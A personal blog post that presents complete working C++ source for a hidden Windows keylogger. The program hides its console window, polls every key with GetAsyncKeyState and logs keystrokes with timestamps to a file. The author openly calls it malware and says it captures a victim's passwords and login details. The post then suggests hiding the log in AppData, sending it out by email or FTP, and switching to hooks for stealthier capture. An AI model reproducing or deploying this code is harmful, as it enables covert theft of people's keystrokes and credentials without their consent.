0x01: I Know What You Typed Last Summer

Shounak Ghosh

Shounak GhoshWow, I showed up with a post. Well, it is the first proper post on this blog, so naturally, there would be some kind of enthusiasm there.

I figured that we should start with a bang, and then see how things go from there.

One of the most dynamic areas of interest in the world of cybersecurity and hacking is all the malware circulating everywhere.

Say what you will, malware is pretty effective at infecting systems. Most of it is successful because it’s able to exploit a fundamental flaw — the human one. Whether it be disguising itself as a trojan, or worm-ing its way to other gullible victims, or really any other kind of virus, you can say that malware is like the bow-and-arrows of the hacker world.

This very thing – the distribution of malware is often the hard part. The actual implementation and workings are fairly straightforward (of course there are very elegant exceptions). This post focuses on a particular type of malware — the keylogger, which as the name suggests logs user keystrokes. You can probably realize how a complete log of all the keys pressed by a user can be used for nefarious purposes in the hands of a hacker.

And to be honest, I think that keyloggers are one of the simplest malware that you can make, you just need some knowledge of user interaction and file I/O in whatever language you wanna write it in; and yet it’s glamorous enough to make people who are not in the know think, “Yeah this can be potentially dangerous”.

So let me tell you how I made a keylogger for Windows.

Keylogger In Action

Here’s the actual file on my desktop, right along Kyuubi’s paw. It’s 142kb in size — but what happens if I run it?



A console window opens and closes in a flash. And that’s it! The keylogger is successfully deployed. After a while when we come back, we see a certain “logs.txt” file pop up on the desktop. On opening it, we can see — oh my.

And that’s the keylogger.

Since this post focuses on the implementation, I haven’t done too much to “hide” my virus (more possibilities on this are discussed in the section Upgrades/Areas of improvement).

Tools

To build this keylogger, I used C++17. A quick search on Google (or any other preferred search engine) on “how to make a keylogger” can yield numerous “tutorials” using Python, a very popular scripting language in the Hack-o-sphere and world in general.

I think making a keylogger in Python is a waste of time. Now put down your pitchforks and listen to me.

First off, Python is an interpreted language, so we would need a guarantee that Python is actually installed on the target system. How many non-tech people even have Python installed? Next, a Python keylogger is more resource intensive than a keylogger implemented in C++. In an application where being inconspicuous is a factor, it pays to choose the more efficient path. Though I haven’t exactly optimized this code, the very fact that I’m doing it in C++ gives mefun the leisure of loosening my reigns a bit, because I know that the g++ compiler itself is a very optimized one. After all, since Python is built on C++, why not just make the thing in C++? And so, picking up my sword, I began my travels to the world of curly-braces strongly-typed spaghetti.

The Actual Thing

Let’s talk about the actual code.

#include <windows.h>

#include <fstream>

#include <thread>

#include <chrono>

#include <ctime>

#include <string>

std::string currentDateTime() {

std::time_t t { std::time(nullptr) };

std::tm* now { std::localtime(&t) };

char buffer[128];

strftime(buffer, sizeof(buffer), "%m-%d-%Y %X", now);

return buffer;

}

void writeToLog(auto text) {

std::ofstream fileStream;

fileStream.open("logs.txt", std::fstream::app);

fileStream << "[" << currentDateTime() << "] > " << text << "\n";

fileStream.close();

}

bool writeKey(unsigned char keyChar) {

switch(keyChar) {

case 1: break;

case 2: break;

case 8: writeToLog("[BKSPC]"); break;

case 13: writeToLog("[RET]"); break;

case 32: writeToLog("[SPACE]"); break;

case 18: writeToLog("[ALT]"); break;

case VK_TAB: writeToLog("[TAB]"); break;

case VK_SHIFT: writeToLog("[SHIFT]"); break;

case VK_CONTROL: writeToLog("[CTRL]"); break;

case VK_ESCAPE: writeToLog("[ESC]"); break;

case VK_END: writeToLog("[END]"); break;

case VK_HOME: writeToLog("[HOME]"); break;

case VK_LEFT: writeToLog("[LEFT KEY]"); break;

case VK_UP: writeToLog("[UP KEY]"); break;

case VK_RIGHT: writeToLog("[RIGHT KEY]"); break;

case VK_DOWN: writeToLog("[DOWN KEY]"); break;

default: writeToLog(&keyChar);

}

return true;

}

int main() {

ShowWindow(GetConsoleWindow(), SW_HIDE);

while (true) {

std::this_thread::sleep_for(std::chrono::milliseconds(10));

for (int asciiVal { 8 }; asciiVal <= 255; ++asciiVal)

if (GetAsyncKeyState(asciiVal) == -32767)

if (asciiVal < 128)

writeKey(static_cast<unsigned char>(asciiVal));

else

writeToLog("[" + std::to_string(asciiVal) + "]");

}

return 0;

}

Yup, that’s all of it.

Now let me be clear here, this is not a tutorial. I’m just going to give a general overview of how things work. Most of what I have to say should be clear from reading the code once, but for those who aren’t much acquainted with C++ or writing code in general, well you’re in luck.

In C++, everything starts executing from the main() function. So we’ll head there instinctively.

The following weird-looking pseudo-code describes the main() function:

main() {

hide the console;

infinite loop {

PAUSE for a while else our computer will lag;

for every single kind of character appearing on the keyboard {

if any kind of key is being pressed {

compare it with the current key being pressed

if they're the same {

time to write the key to the log {

if it's an alphanumeric key {

write it as it is to the log;

} else if it's something else like a "." or "/" or a "[" {

write it's corresponding ASCII code to the log;

}

}

}

}

}

}

}

Functions such as the GetAsyncKeyValue() function are obtained from the windows.h header, which is practically the only place where its utility is realized. The file I/O operations are, in true C++ fashion, handled by fstream, a much better way than the old C-style method of allocating buffers or whatever. chrono and thread also make an appearance, to call the delay in each iteration of the infinite while-loop.

Let’s talk about the writeKey() function. Right off the bat, we see it has a boolean return type. Actually we could’ve just gone with a void return type, but again, whatever. It’s not like I’m trying to impress anyone with my code here. You’ll notice there’s a big switch statement in it. Let me just say this now — when given a choice between an if-else if-else tree or a switch construct, always choose the switch construct! They exist for a particular reason. And compilers are optimized to handle switch statements, so there’s basically no reason not to use them.

One thing I will say, however, is that obtaining a timestamp in C++ as a string (that’s key: as a string!) is a complete pain in the neck. In the end, I just copied a helper function I found on StackOverflow, but wow it’s like the creators actually wanted this to be so difficult. I guess this is where Python takes a lead in terms of ease of operation.

Shortcomings

I'll be straight here, this keylogger is very, very rudimentary.

It utilizes a very inefficient algorithm to capture keystrokes and has to allocate and de-allocate the file stream every single time a key is being pressed. Not to mention, the infinite while-loop also uses up some CPU juice (though its effect is drastically mitigated by the delay we put in, as such it’s nothing to be worried about unless the target system is borderline vintage).

The keylogger DOES NOT work:

when a UAC prompt is given (all non-essential processes are temporarily halted),

when the Windows user account is changed, or

when the system is rebooted.

That’s like half of all the cases where it might’ve been useful enough to do some damage. But fear not, o demoralized script kiddie, for this keylogger is not completely nullified. It still works perfectly in every other situation, and you can get a pretty good idea of how the victim uses the device on a daily basis — this includes passwords and other relevant login info for web-based services. So guess it’s a win?

Another thing to note is that this keylogger application is actually detected by Windows Defender! It in turn takes it upon itself to delete the executable when it deems it necessary. Circumventing antivirus software is currently beyond the realm of my knowledge, so we’re gonna have to accept this fact as it is. But it totally qualifies as real malware, after all, you keep moving forward one step at a time.

Keylogger 2, The Sequel

Okay so, how can this keylogger be improved?

Well, first of all, the log file is visible in plain sight. It would be a great idea to output to a hidden file, say, “.logs.txt”. Even then, it isn’t all that good.

One idea is to deploy the keylogger in the \AppData\Local folder, because who even checks there on a regular basis? That way, it remains hidden.

It should work for most purposes, however, there remains one glaring flaw that’s yet to be addressed.

Our malware works best when we have physical access to the target device. That is to say, for open devices we can just load our virus and let it run for say, a few days, and then retrieve the log file, easy as pie. However physical access is not always guaranteed to exist, so we must look at other avenues.

Such a keylogger that sends this log file to a pre-determined destination is what is known as a remote keylogger. We don’t need to be anywhere near the target device, yet we can reap the fruits of it.

A simple way to turn our keylogger remote would be to have it send the log file to us via E-mail. Though a bit difficult to accomplish in C++, it can be done through Windows Powershell (this link describes such a method). Another way would be to use FTP to send the log file to a server. The more creative we get in this part, the more likely our malware will succeed in fulfilling its job.

Another area where we could improve is the output file. As you saw in the image, every single keystroke is printed on a new line with a timestamp. Though great for organization, it’s a pain to read. The determined will of course learn to adapt to it, but for most people, it’d be easier to just modify it according to their needs.

Speaking of implementations, a more “advanced” way to get user keystroke input is to use something called Hooks. There’s a bunch of documentation out there on this topic, a little bit of Googling (or DuckDuckGo-ing or Startpage-ing) can get you where you want to be.

Go ahead and do these modifications or add your own ones too; that is if you feel like you have the guts for the job.

And with that, we’re done here. If you have anything to say, drop a comment so I can read it and promptly ban you, because I am an evil dictator. Muahahahaha!

Now all that’s left is to see if I can figure out what to do for the next post.

Adios!

Subscribe to my newsletter

Read articles from Shounak Ghosh directly inside your inbox. Subscribe to the newsletter, and don't miss out.

Written by